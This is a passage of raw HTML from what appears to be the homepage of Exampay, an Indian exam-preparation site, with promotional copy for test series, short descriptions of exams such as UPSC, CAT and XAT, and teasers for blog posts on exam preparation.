CHSL test series. If you&#039;re aspiring to land a secure and rewarding job in the government
sector, the SSC CHSL exam is your gateway to success. With our meticulously designed
test series, we are here to guide you on your journey to cracking this prestigious
examination.
Thousands of aspirants have benefitted from our SSC CHSL test series and gone on to
achieve their dream careers in the government sector. Now, it&#039;s your turn! With dedication,
hard work, and the right resources, you can ace the SSC CHSL exam and secure a
promising future. Don&#039;t leave your success to chance. Take the first step towards a brighter
future with our test series. Start your journey today!</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="item student-view-block student-view-block-1 overflow-hidden h-100 position-relative bg-white rounded mb-0">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block56">
<div class="view-block">
    <a class="font-weight-semibold" href="https://exampay.in/iit-jee"></a>
<div class="view-img" >
<a href="https://exampay.in/iit-jee"><img src="[data-uri]" alt="course" class="rounded" style="max-width: 100%;height:230px;"></a>
</div>

<div class="img-wishlist">
<div class="protip-wishlist">
<ul>

<li class="protip-wish-btn"><a href="https://calendar.google.com/calendar/r/eventedit?text=Diagnostic Test" target="__blank" title="reminder"><i class="fa fa-bell" ></i></a></li>

<li class="protip-wish-btn"><a href="https://exampay.in/login" title="heart"><i class="fa fa-heart"></i></a></li>
</ul>
</div>
</div>


<div class="view-dtl p-4">


<div class="view-heading mb-3 line-hight-1"><a class="font-weight-semibold" href="https://exampay.in/iit-jee">Diagnostic Test</a></div>
<!--<p class="btm-5"><a herf="#">by  EXAMPAY . </a></p>-->
<p class="btm-5 dcs">Unlock your potential with expertly crafted test series, courses and powerful tools designed to elevate your exam journey.</p>
<div class="rating btm-10" style="display:none">
<ul>
<li>
 
<div class="pull-left">No Rating</div>
</li>
<!-- overall rating-->

<li>
(0)
</li> 
</ul>
</div>
<div class="view-heading course-icon-detail font-weight-normal line-hight-2 d-flax flex-wrap justify-content-between pt-2">
    <div class="meta-item meta-item-duration pr-1"><div class="d-flax"><i class="fa fa-clock-o mr-1 text-primary" aria-hidden="true"></i><div>  Days</div></div></div>
    <div class="meta-item meta-item-level"><div class="d-flax"><i class="fa fa-signal mr-1 text-primary" aria-hidden="true"></i><div>  Mock-Test</div></div></div>
<!--</div>-->
<!--<div class="view-heading course-icon-detail font-weight-semibold d-flax justify-content-between">-->
    <div class="meta-item meta-item-quiz mt-2 pr-1"><div class="d-flax"><i class="fa fa-puzzle-piece mr-1 text-primary" aria-hidden="true"></i><div>  questions</div></div></div>
    <div class="meta-item meta-item-student mt-2"><div class="d-flax"><i class="fa fa-graduation-cap mr-1 text-primary" aria-hidden="true"></i><div>  students</div></div></div>
</div>






</div>
</div>
</div>
<div id="prime-next-item-description-block56" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<div class="main-des">
<p>Last Updated: 11th October 2025</p>
</div>

<h5 class="description-heading">Diagnostic Test</h5>
<div class="protip-img">
<a href="https://exampay.in/iit-jee"><img src="[data-uri]" alt="student" class="img-fluid">
</a>
</div>

<ul class="description-list">
<li>Classes: 
0</li>
&nbsp;
<li>
<div class="rate text-right">
<ul>



</ul>
</div>
</li>
<li>
<i class="fa fa-comment"></i> English
</li>
</ul>

<div class="main-des">
<p>This is a Diagnostic Test which will help you analyze your level of understanding as per competitive  standards.</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

<div class="protip-btn">
<a href="https://exampay.in/login" class="btn btn-primary"><i class="fa fa-cart-plus" aria-hidden="true"></i>&nbsp;Add To Cart</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> 
</div>
</div>

</div>
</section>
<!-- Students end -->

 <section class="homepad exam-tab position-relative">
     <div class="important_exams-img position-absolute important_exams-img01">
         <img src="https://exampay.in/images/important_exams-img.png" class="img-fluid">
     </div>
      <div class="important_exams-img position-absolute important_exams-img02">
         <img src="https://exampay.in/images/important_exams-img02.png" class="img-fluid">
     </div>
    <div class="container">
        <div class="row">
             <div class="col-lg-4">
                 </div>
            <div class="col-lg-8">
                <h4 class="font-size-38 text-dark font-weight-semibold mb-4 line-hight-1">List of Important Exams</h4>
               
            </div>
        </div>
        <div class="row mt-3">
            <div class="col-lg-4 mb-4 mb-lg-0">
                 <div class="wrapper-nav tabhome">
                    <div id="" class="scroll_tabs_theme_light tabhome">
                    <nav class="nav nav-tabs list" id="myTab" role="tablist">
                        <a class="nav-item nav-link active" data-toggle="tab" href="#tab1" role="tab" aria-controls="public" aria-expanded="true">AVIATION / CPL</a>
                        <a class="nav-item nav-link" href="#tab2" role="tab" data-toggle="tab">SSC</a>
                        <a class="nav-item nav-link" href="#tab3" role="tab" data-toggle="tab">UPSC</a>
                        <a class="nav-item nav-link" href="#tab4" role="tab" data-toggle="tab">PSC</a>
                        <a class="nav-item nav-link" href="#tab5" role="tab" data-toggle="tab">BANKING</a>
                        <a class="nav-item nav-link" href="#tab6" role="tab" data-toggle="tab">CAT</a>
                        <a class="nav-item nav-link" href="#tab7" role="tab" data-toggle="tab">XAT</a>
                        
                    </nav>
             
                </div>
                 </div>
            </div>
            <div class="col-lg-8 mainpage">
              
               
                 
                
                <div class="tab-content line-hight-4 font-size-15" id="myTabContent">
                    <div role="tabpanel" class="tab-pane fade active show" id="tab1" aria-labelledby="public-tab" aria-expanded="false">
                        <div class="row clear">
                            <div class="col-lg-12">
                                <h4 class="text-uppercase font-size-24 text-primary font-weight-semibold mb-3  line-hight-1">AVIATION / CPL</h4>
                                <p class="mb-3">Becoming a pilot is a challenging and rewarding career path that requires dedication, hard work, and a passion for flying. Pilots must undergo extensive training, both in the classroom and in the cockpit, to gain the skills and knowledge necessary to safely operate an aircraft.</p>
                                <p class="mb-3">The training process can be intense, but the thrill and excitement of being in control of a plane in the sky make it all worth it for many aspiring pilots. Additionally, pilots get the opportunity to see the world from a unique perspective and experience a sense of freedom that few other careers can offer.</p>
                                <div class="mt-4">
                                    <a href="https://exampay.in/aviation-mock-test" class="btn btn-primary p-2 text-capitalize font-size-15 border-0 line-hight-1"><span class="d-block px-2 py-0 font-weight-medium">View More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid"></span> 
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab-pane fade mt-2" id="tab2" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="true">
                        <div class="row popularexams clear">
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/ssc-cgl-test-series-syllabus-exam-details" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/ssc1.png" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">SSC CGL</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                            </div>
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/ssc-chsl-test-series" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                   
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/ssc1.png" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">SSC CHSL</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                            </div>
                        </div>
                    </div>
                    <div class="tab-pane fade mt-2" id="tab3" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="false">
        
                        <div class="row clear mt-4 pt-1">
                            <div class="col-lg-12">
                                <h4 class="text-uppercase font-size-24 text-primary font-weight-semibold mb-3  line-hight-1">UPSC</h4>
                                <p class="mb-3">The Union Public Service Commission (UPSC) examination is one of the most prestigious and competitive exams in India. It is held annually for selecting candidates for the Indian Administrative Service (IAS), Indian Foreign Service (IFS), and Indian Police Service (IPS), & Other Allied Services.</p>
                                <div class="mt-4"><a href="https://exampay.in/upsc-test-series" class="btn btn-primary p-2 text-capitalize font-size-15 border-0 line-hight-1"><span class="d-block px-2 py-0 font-weight-medium">View More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid"></span>        </a>                         </div>
                            </div>
                        </div>
                        
                    </div>
                    <div class="tab-pane fade mt-2" id="tab4" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="false">
                        <div class="row popularexams clear">
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/uppcs-complete-syllabus-guide" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/uppsc.png" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">UPPCS</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                            </div>
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/bpsc-syllabus-and-exam-guide" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/1583764471phpwh4xPd.jpeg" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">BPSC</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                            </div>
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/jpsc-exam-syllabus-details" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                   
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/jpsc.jpg" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">JPSC</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                            </div>
                        </div>
                    </div>
                    <div class="tab-pane fade mt-2" id="tab5" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="false">
                        <div class="row popularexams clear">
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/sbi-po-test-series" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                   
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/sbi po image 1.png" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">SBI PO MAINS</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                               
                                
                            </div>
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/sbi-clerk-online-mock-test" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                   
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/sbiclerk.jpg" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">SBI PO CLERK</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                               
                                
                            </div>
                            <div class="col-6 col-md-4 mt-3">
                                <a href="https://exampay.in/ibps-po-prep-test-series" class="p-3 p-lg-4 bg-white rounded shadow h-100 d-flex align-items-center">
                                   
                                    <div class="mr-2 mr-lg-3 coursebox">
                                       <img src="https://exampay.in/images/course/IBPS-LOGO.jpeg" alt="course" class="img-fluid">
                                    </div>
                                    <p class="font-size-15 line-hight-1 font-weight-medium mb-0 text-dark">IBPS PO MAINS</p>
                                    <i aria-hidden="true" class="fa fa-chevron-right text-primary ml-auto"></i></a>
                               
                                
                            </div>
                        </div>
                    </div>
                    <div class="tab-pane fade mt-2" id="tab6" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="false">
                        <div class="row clear mt-4 pt-1">
                            <div class="col-lg-12">
                                <h4 class="text-uppercase font-size-24 text-primary font-weight-semibold mb-3  line-hight-1">CAT</h4>
                                <p class="mb-3">The minimum eligibility criteria to apply for the CAT exam is graduation in any stream. Read below for detailed CAT eligibility criteria:</p>
                                <p class="mb-3">Candidates must possess a bachelor's degree with minimum 50 percent aggregate or equivalent CGPA (45 per cent aggregate for SC, ST and PWD/DA category) from a recognised university to appear in CAT 2023.</p>
                                <p class="mb-3">
                                    Candidates who have completed a professional degree (CA/CS/ICWA/FCAI) with the required percentage can also appear for CAT.
                                </p>
                                <p class="mb-3">
                                    Candidates appearing for the final year of bachelor's degree/equivalent qualification or awaiting the result are also eligible to apply for CAT 2023 exam.
                                </p>
                                <div class="mt-4"><a href="https://exampay.in/cat-mock-test" class="btn btn-primary p-2 text-capitalize font-size-15 border-0 line-hight-1"><span class="d-block px-2 py-0 font-weight-medium">View More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid"></span>        </a>                         </div>
                            </div>
                        </div>
                    </div>
                    <div class="tab-pane fade mt-2" id="tab7" role="tabpanel" aria-labelledby="group-dropdown2-tab" aria-expanded="false">
                        <div class="row clear mt-4 pt-1">
                            <div class="col-lg-12">
                                <h4 class="text-uppercase font-size-24 text-primary font-weight-semibold mb-3  line-hight-1">XAT</h4>
                                <p class="mb-3">XAT stands for Xavier Aptitude Test and is a national level management entrance exam conducted by XLRI (Xavier Labour Relations Institute), Jamshedpur, on behalf of Xavier Association of Management Institutes (XAMI). The XAT exam is held once a year, usually in January, and is a computer-based test.</p>
                                <p class="mb-3">The XAT exam is divided into two parts, and the total time duration is three hours:</p>
                                <div class="mt-4"><a href="https://exampay.in/xat-mock-test" class="btn btn-primary p-2 text-capitalize font-size-15 border-0 line-hight-1"><span class="d-block px-2 py-0 font-weight-medium">View More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid"></span>        </a>                         </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--</div>-->
</section>
</div>

<!-- learning-courses start -->
<!-- learning-courses end -->


<!-- Advertisement -->

<!-- Advertisement -->

<section class="homepad aos-item" data-aos="fade-up" style="background: url(images/learn_anytime/join-bg.png) no-repeat; background-position:100% center; background-size: cover;">
<div class="container position-relative">
  <div class="important_exams-img position-absolute objectives">
     <img src="https://exampay.in/images/objectives.png" class="img-fluid">
 </div>
<h4 class="btm-30 font-size-40 text-dark font-weight-semibold mb-3 mb-sm-4 pb-sm-1 line-hight-1 text-center">Objectives</h4>
<div class="font-size-18 mt-4 text-dark mt-0 line-hight-2 text-center col-lg-9 mx-auto pb-lg-2">
       <p>Prepare smarter, not harder, with Exampay’s tailored test series and courses, your ultimate guide to exam success.</p>
       </div>
<div class="row pointdesign">
      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Expertly Crafted Content:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">Our test series are crafted by subject matter experts who
possess a deep understanding of the intricacies and nuances of each exam. They ensure
that our content aligns perfectly with the latest exam patterns and syllabi, giving you the
confidence that you are studying the right material.
          </p>
          </div>
        </div>
      </div>

      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Wide Range of Exams:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">Exampay's extensive coverage extends to a wide spectrum of
competitive exams, making it a one-stop solution for aspirants across various fields. Whether
you're aspiring to become a civil servant, a banking professional, or secure a seat in a
prestigious MBA program, we have the resources you need to succeed.
          </p>
          </div>
        </div>
      </div>

      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Cost-Effective Learning:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">We understand the financial constraints many aspirants face. Our primary objective is to
provide high-quality education at an affordable price. Exampay strives to ensure that cost
should never be a barrier to accessing top-notch study materials and test series. We believe
in making quality education accessible to all.
          </p>
          </div>
        </div>
      </div>

      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Pan-India Accessibility:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">Exampay aims to reach every corner of India. With a global presence, we have the
scale and resources to serve you wherever you are, while maintaining a local touch and
personalized service.We have designed our platform to be accessible to aspirants from
urban and rural areas alike. Our content is available in Hindi and English, ensuring that
language barriers do not hinder the learning process. <!--We are committed to-->
<!--democratising education and enabling every student to compete on a level playing field.-->
          </p>
          </div>
        </div>
      </div>

      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Real-Time Test Environment:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">Exampay is dedicated to replicating the real exam experience as closely as possible. Our
test series are designed to simulate the actual exam conditions, including time constraints
and question difficulty. We believe that practice in a real-time test environment is essential
to
build confidence and improve performance. Our objective is to help you feel fully prepared
when you enter the examination hall.
          </p>
          </div>
        </div>
      </div>

      <div class="col-sm-6 col-lg-4 mt-3 mt-md-4 text-dark">
        <div class="position-relative p-4 bg-light rounded h-100">
            <div class="p-2">
          <!--<i class="fa fa-check font-size-30 text-dark" aria-hidden="true"></i>-->
          <h2 class="font-size-24 font-weight-semibold mb-3 text-dark mt-0 line-hight-1">Continuous Innovation and Learning:</h2> 
          <p class="line-hight-3 font-size-15 mb-0">The world of education and competitive exams is constantly evolving. Exampay is committed
to staying at the forefront of these changes. Our objective is to continually innovate our
content, technology, and teaching methodologies to provide the best possible learning
experience. We are dedicated to lifelong learning and improvement.
          </p>
          </div>
        </div>
      </div>

</div>
<div class="row">
   <div class="col-12 font-size-20 font-weight-semibold mt-4 pt-1 pt-lg-3 text-dark mt-0 line-hight-2 text-center">
       <p class="mb-0"><em>Join Exampay today and take advantage of our innovative learning tools, expert-designed courses, and targeted test series to achieve your exam goals with confidence.</em></p>
       </div> 
</div>

</div>
</section>


<!-- Subscription Bundle start -->
<section id="subscription" class="student-main-block">
<div class="container">
</div>
</section>
<!-- Subscription Bundle end -->

<!-- Bundle start -->
<section id="bundle-block" class="student-main-block">
<div class="container">

</div>
</section>
<!-- Bundle end -->

<!-- Advertisement -->



<!-- Batch start -->

<section id="batch-block" class="student-main-block">
<div class="container">

</div>
</section>

<!-- Batch end -->

<!-- Zoom start -->
<!-- Zoom end -->

<!-- google class room start -->

<!-- google class room end -->

<!-- Student start -->

<!-- Students end -->

<!-- Bundle start -->
<section id="student" class="student-main-block homepad bg-light recentblogs">
    
    <div class="important_exams-img position-absolute recent-blog-left-img">
         <img src="https://exampay.in/images/recent-blog-left-img.png" class="img-fluid">
     </div>
     <div class="important_exams-img position-absolute important_exams-img02">
         <img src="https://exampay.in/images/recent-blog-right-img.png" class="img-fluid">
     </div>
    
<div class="container position-relative">
    <div class="position-absolute banner-bottom-round recent-blog-left-bottom-img">
        <img src="https://exampay.in/images/recent-blog-left-bottom-img.png" class="img-fluid">
    </div>
    <div class="position-absolute banner-bottom-round recent-blog-left-bottom-img02">
        <img src="https://exampay.in/images/recent-blog-left-bottom-img02.png" class="img-fluid">
    </div>
    


<h4 class="btm-30 font-size-40 text-dark font-weight-semibold mb-4 text-center line-hight-1">Recent Blogs</h4>
<div class="font-size-18 mt-4 text-dark mt-0 line-hight-3 text-center col-lg-9 mx-auto pb-lg-2">
       <p>Ready for the Challenge? Essential Reads for Every Exam Taker & Stay Ahead of the Curve: Must-Read Exam Prep Insights.</p>
       </div>
       
<div class="row blogrow g-4 pt-4">
    <div class="col-md-8 upscbox-col01">
        <div class="rounded position-relative overflow-hidden blogbox upscbox mb-4">
                 <div class="card-img-overlay text-white p-4 p-xl-5 d-flex align-items-center flex-wrap">
                     <div class="">
                    <div><i class="fa fa-calendar-o mr-1" aria-hidden="true"></i>July 27, 2024</div> 
                    <h5 class="card-title text-white font-size-20 font-weight-semibold my-2 my-xl-3">Mastering UPSC Preparation: The Ultimate Guide to Mock Tests and Test Series</h5>
                    <p class="card-text">Like other students, do you dream of becoming an IAS officer someday? I know you want to become an IAS officer someday and solve all the problems</p>
                    <div class=""><a href="https://exampay.in/blogs/upsc-mock-tests-and-test-series" class="card-link text-white">View Now<img src="https://exampay.in/images/btn-arrow-blog.svg" class="img-fluid ml-2"></a></div>
                  </div>
                  </div>
            <a href="https://exampay.in/blogs/upsc-mock-tests-and-test-series"><img src="https://exampay.in/images/upscimg.jpg" class="img-fluid w-100"></a>
        </div>
        <div class="rounded position-relative overflow-hidden blogbox upscbox02">
                 <div class="card-img-overlay text-white p-4 p-xl-5 d-flex align-items-center flex-wrap">
                     <div class="">
                    <div><i class="fa fa-calendar-o mr-1" aria-hidden="true"></i>August 23, 2024</div> 
                    <h5 class="card-title text-white font-size-20 font-weight-semibold my-2 my-xl-3">Offline vs. Online UPSC Coaching: Which is Better for Your Preparation?</h5>
                    <p class="card-text">The UPSC, or the Union Public Service Commission exam, happens to be one of the most prestigious as well as competitive examinations in India. The</p>
                    <div class=""><a href="https://exampay.in/blogs/offline-vs-online-upsc-coaching" class="card-link text-white">View Now<img src="https://exampay.in/images/btn-arrow-blog.svg" class="img-fluid ml-2"></a></div>
                  </div>
                  </div>
            <a href="https://exampay.in/blogs/offline-vs-online-upsc-coaching"><img src="https://exampay.in/images/upscimg02.jpg" class="img-fluid w-100"></a>
        </div>
    </div>
    <div class="col-md-4 upscbox-col03">
    <div class="rounded position-relative overflow-hidden blogbox upscbox03">
                 <div class="card-img-overlay text-white p-4 p-xl-5 d-flex align-items-center flex-wrap">
                     <div class="">
                    <div><i class="fa fa-calendar-o mr-1" aria-hidden="true"></i>November 4, 2024</div> 
                    <h5 class="card-title text-white font-size-20 font-weight-semibold my-2 my-xl-3">Understanding the JEE Mains Exam Pattern 2025: A Comprehensive Guide</h5>
                    <p class="card-text">The JEE Mains test is a big move for aspiring engineering candidates in India. It is an entrance exam to get admitted into those popular</p>
                    <div class=""><a href="https://exampay.in/blogs/jee-mains-exam-pattern-2025" class="card-link text-white">View Now<img src="https://exampay.in/images/btn-arrow-blog.svg" class="img-fluid ml-2"></a></div>
                  </div>
                  </div>
            <a href="https://exampay.in/blogs/bank-exam-syllabus"><img src="https://exampay.in/images/upscimg03.jpg" class="img-fluid w-100"></a>
        </div>    
    </div>
</div> 

<div class="row mt-4 pt-lg-2">
<div class="col-md-12 text-center">
    <a href="https://exampay.in/blogs" class="btn btn-dark p-2 text-capitalize font-size-15 border-0 line-hight-1"><span class="d-block px-2 py-0 font-weight-medium">View More <img src="https://exampay.in/images/btn-arrow.svg" class="img-fluid"></span> 
      </a>
    </div>
</div>
       
       
<div id="blog-post-slider" class="student-view-slider-main-block owl-carousel d-none">


<div class="item student-view-block student-view-block-1 rounded overflow-hidden h-100">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block-815">
<div class="view-block bg-white">
<div class="view-img rounded overflow-hidden shadow">
<a href="https://exampay.in/blogs">

<img data-src="https://exampay.in/images/blog/cope with exams anxiety and stress.png" alt="course" class="img-fluid owl-lazy">
</a>


</div>
<div class="view-dtl position-relative p-4 shadow">
<div class="view-heading line-hight-1">
<div class="font-size-12 mb-2 pb-1 font-weight-normal"><em><i class="fa fa-clock-o pr-2" aria-hidden="true"></i>11 Jul, 2023</em></div>
<a class="text-muted line-hight-3 font-size-16 font-weight-mediam" href="https://exampay.in/detail/blog/15/cope-with-exams-anxiety-and-stress-during-banking-exam">
How to cope with exams anxiety and stress during banking exam
</a>
<div class="mt-2 pt-1">
    <a class="moreless-button font-size-14 text-danger" href="javascript:void(0)">Read more<i class="fa fa-long-arrow-right pl-2" aria-hidden="true"></i></a>
</div>
</div>

</div>

</div>
</div>
<div id="prime-next-item-description-block-815" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<h5 class="description-heading">How to cope with exams anxiety and stress during banking exam</h5>
<div class="protip-img">
<a href="https://exampay.in/detail/blog/15/cope-with-exams-anxiety-and-stress-during-banking-exam">
<img src="https://exampay.in/images/blog/cope with exams anxiety and stress.png" alt="course" class="img-fluid">
</a>
</div>

<div class="main-des">
<p>Exam stress is something that every candidate preparing for a competitive exam experiences occasionally. because competing with lakhs of students for a small number of openings is difficult. The majority of the kids frequently vacillate between hope and despair. They are under constant, severe pressure to finish the curriculum and outperform the other participants.However, stress is unhealthy and </p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

</div>
</div>
</div>
</div>
</div>
</div>
</div>



<div class="item student-view-block student-view-block-1 rounded overflow-hidden h-100">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block-814">
<div class="view-block bg-white">
<div class="view-img rounded overflow-hidden shadow">
<a href="https://exampay.in/blogs">

<img data-src="https://exampay.in/images/blog/online mock tests.png" alt="course" class="img-fluid owl-lazy">
</a>


</div>
<div class="view-dtl position-relative p-4 shadow">
<div class="view-heading line-hight-1">
<div class="font-size-12 mb-2 pb-1 font-weight-normal"><em><i class="fa fa-clock-o pr-2" aria-hidden="true"></i>11 Jul, 2023</em></div>
<a class="text-muted line-hight-3 font-size-16 font-weight-mediam" href="https://exampay.in/detail/blog/14/improve-your-study-habits-using-online-mock-tests">
How can you improve your study habits by using online mock tests?
</a>
<div class="mt-2 pt-1">
    <a class="moreless-button font-size-14 text-danger" href="javascript:void(0)">Read more<i class="fa fa-long-arrow-right pl-2" aria-hidden="true"></i></a>
</div>
</div>

</div>

</div>
</div>
<div id="prime-next-item-description-block-814" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<h5 class="description-heading">How can you improve your study habits by using online mock tests?</h5>
<div class="protip-img">
<a href="https://exampay.in/detail/blog/14/improve-your-study-habits-using-online-mock-tests">
<img src="https://exampay.in/images/blog/online mock tests.png" alt="course" class="img-fluid">
</a>
</div>

<div class="main-des">
<p>Being a student preparing for any kind of examination under any sort of institution and even for any particular subject of your high school, preparing in the best way is always the target aim. But, as we all know and must have experienced that as the level of academic hierarchy increases there is a greater requirement for proper conceptualunderstanding, real-time question-solving ability, and prac</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

</div>
</div>
</div>
</div>
</div>
</div>
</div>



<div class="item student-view-block student-view-block-1 rounded overflow-hidden h-100">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block-813">
<div class="view-block bg-white">
<div class="view-img rounded overflow-hidden shadow">
<a href="https://exampay.in/blogs">

<img data-src="https://exampay.in/images/blog/what is online mock test.png" alt="course" class="img-fluid owl-lazy">
</a>


</div>
<div class="view-dtl position-relative p-4 shadow">
<div class="view-heading line-hight-1">
<div class="font-size-12 mb-2 pb-1 font-weight-normal"><em><i class="fa fa-clock-o pr-2" aria-hidden="true"></i>11 Jul, 2023</em></div>
<a class="text-muted line-hight-3 font-size-16 font-weight-mediam" href="https://exampay.in/detail/blog/13/what-is-online-mock-test-and-its-benefits">
What is an online mock test series and is it beneficial for upsc aspirants
</a>
<div class="mt-2 pt-1">
    <a class="moreless-button font-size-14 text-danger" href="javascript:void(0)">Read more<i class="fa fa-long-arrow-right pl-2" aria-hidden="true"></i></a>
</div>
</div>

</div>

</div>
</div>
<div id="prime-next-item-description-block-813" class="prime-description-block">
<div class="prime-description-under-block">
<div class="prime-description-under-block">
<h5 class="description-heading">What is an online mock test series and is it beneficial for upsc aspirants</h5>
<div class="protip-img">
<a href="https://exampay.in/detail/blog/13/what-is-online-mock-test-and-its-benefits">
<img src="https://exampay.in/images/blog/what is online mock test.png" alt="course" class="img-fluid">
</a>
</div>

<div class="main-des">
<p>What exactly is UPSC mock test ?Mock tests are essentially practice exams that are created solely using the most recent exam format and course material. These are practice examinations that mimic real ones so that candidates can assess their true potential. Mock tests are similar to practice exams that are based on the most recent syllabus and exam format. Several government agencies and instituti</p>
</div>
<div class="des-btn-block">
<div class="row">
<div class="col-lg-12">

</div>
</div>
</div>
</div>
</div>
</div>
</div>



<div class="item student-view-block student-view-block-1 rounded overflow-hidden h-100">
<div class="genre-slide-image " data-pt-placement="outside" data-pt-interactive="false" data-pt-title="#prime-next-item-description-block-812">
<div class="view-block bg-white">
<div class="view-img rounded overflow-hidden shadow">
<a href="https://exampay.in/blogs">

<img data-src="https://exampay.in/images/blog/upsc online mock test.png" alt="course" class="img-fluid owl-lazy">
</a>


</div>
<div class="view-dtl position-relative p-4 shadow">
<div class="view-heading line-hight-1">
